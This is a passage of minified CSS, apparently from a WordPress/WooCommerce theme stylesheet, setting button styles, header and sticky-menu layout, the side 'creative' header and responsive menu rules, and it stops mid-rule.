input#submit.alt:disabled[disabled]:hover,.button-default a.button.alt.disabled,.button-default a.button.alt.disabled:hover,.button-default a.button.alt:disabled,.button-default a.button.alt:disabled:hover,.button-default a.button.alt:disabled[disabled],.button-default a.button.alt:disabled[disabled]:hover,.button-default button.button.alt.disabled,.button-default button.button.alt.disabled:hover,.button-default button.button.alt:disabled,.button-default button.button.alt:disabled:hover,.button-default button.button.alt:disabled[disabled],.button-default button.button.alt:disabled[disabled]:hover,.button-default input.button.alt.disabled,.button-default input.button.alt.disabled:hover,.button-default input.button.alt:disabled,.button-default input.button.alt:disabled:hover,.button-default input.button.alt:disabled[disabled],.button-default input.button.alt:disabled[disabled]:hover,.button-default #respond input#submit.alt,.button-default a.button.alt,.button-default button.button.alt,.button-default input.button.alt,.button-default #respond input#submit.alt:hover,.button-default a.button.alt:hover,.button-default button.button.alt:hover,.button-default input.button.alt:hover,.button-flat #respond input#submit.alt.disabled,.button-flat #respond input#submit.alt.disabled:hover,.button-flat #respond input#submit.alt:disabled,.button-flat #respond input#submit.alt:disabled:hover,.button-flat #respond input#submit.alt:disabled[disabled],.button-flat #respond input#submit.alt:disabled[disabled]:hover,.button-flat a.button.alt.disabled,.button-flat a.button.alt.disabled:hover,.button-flat a.button.alt:disabled,.button-flat a.button.alt:disabled:hover,.button-flat a.button.alt:disabled[disabled],.button-flat a.button.alt:disabled[disabled]:hover,.button-flat button.button.alt.disabled,.button-flat button.button.alt.disabled:hover,.button-flat button.button.alt:disabled,.button-flat button.button.alt:disabled:hover,.button-flat button.button.alt:disabled[disabled],.button-flat button.button.alt:disabled[disabled]:hover,.button-flat input.button.alt.disabled,.button-flat input.button.alt.disabled:hover,.button-flat input.button.alt:disabled,.button-flat input.button.alt:disabled:hover,.button-flat input.button.alt:disabled[disabled],.button-flat input.button.alt:disabled[disabled]:hover,.button-flat #respond input#submit.alt,.button-flat a.button.alt,.button-flat button.button.alt,.button-flat input.button.alt,.button-flat #respond input#submit.alt:hover,.button-flat a.button.alt:hover,.button-flat button.button.alt:hover,.button-flat input.button.alt:hover,.button-round #respond input#submit.alt.disabled,.button-round #respond input#submit.alt.disabled:hover,.button-round #respond input#submit.alt:disabled,.button-round #respond input#submit.alt:disabled:hover,.button-round #respond input#submit.alt:disabled[disabled],.button-round #respond input#submit.alt:disabled[disabled]:hover,.button-round a.button.alt.disabled,.button-round a.button.alt.disabled:hover,.button-round a.button.alt:disabled,.button-round a.button.alt:disabled:hover,.button-round a.button.alt:disabled[disabled],.button-round a.button.alt:disabled[disabled]:hover,.button-round button.button.alt.disabled,.button-round button.button.alt.disabled:hover,.button-round button.button.alt:disabled,.button-round button.button.alt:disabled:hover,.button-round button.button.alt:disabled[disabled],.button-round button.button.alt:disabled[disabled]:hover,.button-round input.button.alt.disabled,.button-round input.button.alt.disabled:hover,.button-round input.button.alt:disabled,.button-round input.button.alt:disabled:hover,.button-round input.button.alt:disabled[disabled],.button-round input.button.alt:disabled[disabled]:hover,.button-round #respond input#submit.alt,.button-round a.button.alt,.button-round button.button.alt,.button-round input.button.alt,.button-round #respond input#submit.alt:hover,.button-round a.button.alt:hover,.button-round button.button.alt:hover,.button-round input.button.alt:hover{background-color:#52eac8;color:#ffffff}.button-stroke.woocommerce a.button:not(.default),.button-stroke .woocommerce a.button:not(.default),.button-stroke #respond input#submit.alt.disabled,.button-stroke #respond input#submit.alt.disabled:hover,.button-stroke #respond input#submit.alt:disabled,.button-stroke #respond input#submit.alt:disabled:hover,.button-stroke #respond input#submit.alt:disabled[disabled],.button-stroke #respond input#submit.alt:disabled[disabled]:hover,.button-stroke a.button.alt.disabled,.button-stroke a.button.alt.disabled:hover,.button-stroke a.button.alt:disabled,.button-stroke a.button.alt:disabled:hover,.button-stroke a.button.alt:disabled[disabled],.button-stroke a.button.alt:disabled[disabled]:hover,.button-stroke button.button.alt.disabled,.button-stroke button.button.alt.disabled:hover,.button-stroke button.button.alt:disabled,.button-stroke button.button.alt:disabled:hover,.button-stroke button.button.alt:disabled[disabled],.button-stroke button.button.alt:disabled[disabled]:hover,.button-stroke input.button.alt.disabled,.button-stroke input.button.alt.disabled:hover,.button-stroke input.button.alt:disabled,.button-stroke input.button.alt:disabled:hover,.button-stroke input.button.alt:disabled[disabled],.button-stroke input.button.alt:disabled[disabled]:hover,.button-stroke #respond input#submit.alt,.button-stroke a.button.alt,.button-stroke button.button.alt,.button-stroke input.button.alt{border-color:#52eac8;background:none;color:#52eac8}.button-stroke.woocommerce a.button:not(.default):hover,.button-stroke .woocommerce a.button:not(.default):hover,.button-stroke #respond input#submit.alt:hover,.button-stroke a.button.alt:hover,.button-stroke button.button.alt:hover,.button-stroke input.button.alt:hover,.button-stroke a.action_button:hover{background-color:#52eac8;color:#ffffff}.action_button,.action_button:hover{background-color:#0089f7;color:#ffffff}.button-stroke a.action_button{border-color:#0089f7}.footer_button{color:#65666C!important;background-color:transparent;box-shadow:none!important}.footer_button:after{display:none!important}.button-custom.woocommerce .button,.button-custom .button,.button-custom .action_button,.button-custom .footer_button,.button-custom button,.button-custom button.button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button,.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{font-family:Roboto;font-size:14px;line-height:14px;font-weight:400;letter-spacing:0px;padding:12px 20px 12px 20px;border-width:0px;border-radius:0px}body.button-custom .button{color:#626262;background-color:#dbdddf;border-color:transparent}body.button-custom .button:hover{color:#626262;background-color:#d3d3d3;border-color:transparent}body .button-custom .button_theme,body.button-custom .button_theme,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,body.button-custom.woocommerce a.button:not(.default),.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{color:#ffffff;background-color:#0095eb;border-color:transparent}body .button-custom .button_theme:hover,body.button-custom .button_theme:hover,.button-custom button:hover,.button-custom input[type="button"]:hover,.button-custom input[type="reset"]:hover,.button-custom input[type="submit"]:hover,.button-custom .woocommerce #respond input#submit:hover,body.button-custom.woocommerce a.button:not(.default):hover,.button-custom .woocommerce button.button:hover,.button-custom .woocommerce input.button:hover{color:#ffffff;background-color:#007cc3;border-color:transparent}body.button-custom .action_button{color:#626262;background-color:#dbdddf;border-color:transparent}body.button-custom .action_button:hover{color:#626262;background-color:#d3d3d3;border-color:transparent}.button-custom #respond input#submit.alt.disabled,.button-custom #respond input#submit.alt.disabled:hover,.button-custom #respond input#submit.alt:disabled,.button-custom #respond input#submit.alt:disabled:hover,.button-custom #respond input#submit.alt:disabled[disabled],.button-custom #respond input#submit.alt:disabled[disabled]:hover,.button-custom a.button.alt.disabled,.button-custom a.button.alt.disabled:hover,.button-custom a.button.alt:disabled,.button-custom a.button.alt:disabled:hover,.button-custom a.button.alt:disabled[disabled],.button-custom a.button.alt:disabled[disabled]:hover,.button-custom button.button.alt.disabled,.button-custom button.button.alt.disabled:hover,.button-custom button.button.alt:disabled,.button-custom button.button.alt:disabled:hover,.button-custom button.button.alt:disabled[disabled],.button-custom button.button.alt:disabled[disabled]:hover,.button-custom input.button.alt.disabled,.button-custom input.button.alt.disabled:hover,.button-custom input.button.alt:disabled,.button-custom input.button.alt:disabled:hover,.button-custom input.button.alt:disabled[disabled],.button-custom input.button.alt:disabled[disabled]:hover,.button-custom #respond input#submit.alt,.button-custom a.button.alt,.button-custom button.button.alt,.button-custom input.button.alt{line-height:14px;padding:12px 20px 12px 20px;color:#ffffff;background-color:#0095eb;font-family:Roboto;font-size:14px;font-weight:400;letter-spacing:0px;border-width:0px;border-radius:0px}.button-custom #respond input#submit.alt:hover,.button-custom a.button.alt:hover,.button-custom button.button.alt:hover,.button-custom input.button.alt:hover,.button-custom a.action_button:hover{color:#ffffff;background-color:#007cc3}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo{height:60px;line-height:60px;padding:30px 0}.logo-overflow #Top_bar:not(.is-sticky) .logo{height:120px}#Top_bar .menu > li > a{padding:30px 0}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:35px 0}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description){line-height:120px}.header-fixed #Top_bar .menu > li > a{padding:45px 0}@media only screen and (max-width:767px){.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0}}#Top_bar #logo img.svg{width:100px}.image_frame,.wp-caption{border-width:0px}.alert{border-radius:0px}#Top_bar .top_bar_right .top-bar-right-input input{width:200px}.mfn-live-search-box .mfn-live-search-list{max-height:300px}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty{border-width:0 0 3px 0;box-shadow:unset;resize:none}.select2-container--default .select2-selection--single,.select2-dropdown,.select2-container--default.select2-container--open .select2-selection--single{border-width:0 0 3px 0}#Side_slide{right:-250px;width:250px}#Side_slide.left{left:-250px}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px}@media only screen and ( max-width:767px ){}@media only screen and (min-width:1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:0;width:98%!important;margin:0 1%;padding:20px 0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative}.mm-vertical #Top_bar .top_bar_left{position:static}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{padding:20px 0}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0,0,0,0.05)}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}body.header-shop #Top_bar #menu{display:flex!important}.header-shop #Top_bar.is-sticky .top_bar_row_second{display:none}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:not(.menu-toggle):after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank,body.under-construction.header-rtl.header-creative.header-open{padding-left:0!important;padding-right:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}.menuo-arrows #Top_bar .menu > li.submenu > a > span:after{content:unset!important}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:left;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative #Top_bar .top_bar_right .top_bar_right_wrapper{flex-wrap:wrap;justify-content:center}#Header_creative #Top_bar .top_bar_right .top-bar-right-icon,#Header_creative #Top_bar .top_bar_right .wpml-languages,#Header_creative #Top_bar .top_bar_right .top-bar-right-button,#Header_creative #Top_bar .top_bar_right .top-bar-right-input{min-height:30px;margin:5px}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{width:100%;text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px}.header-rtl #Header_creative.active{left:auto;right:-1px}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner{left:auto;width:calc(100% - 250px)}.header-open.header-rtl .vc_parallax .vc_parallax-inner{left:0;right:auto}#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left;width:100%}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;z-index:203}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul.sub-menu li:not(:last-of-type) a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition:left .5s ease-in-out,right .5s ease-in-out}#Header_creative .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out .5s}#Header_creative.active .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out}}@media only screen and (min-width:1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px}.logo-sticky-width-auto #Top_bar.is-sticky #logo img.logo-sticky{width:auto}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width:768px) and (max-width:1240px){.header_placeholder{height:0!important}}@media only screen and (max-width:1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li 